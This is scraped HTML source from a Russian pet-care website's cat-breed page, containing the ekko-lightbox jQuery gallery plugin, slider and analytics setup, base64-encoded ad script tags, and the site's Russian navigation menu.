       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-53318 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" class="current-category"><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" class="current-category"><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" class="current-category"><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
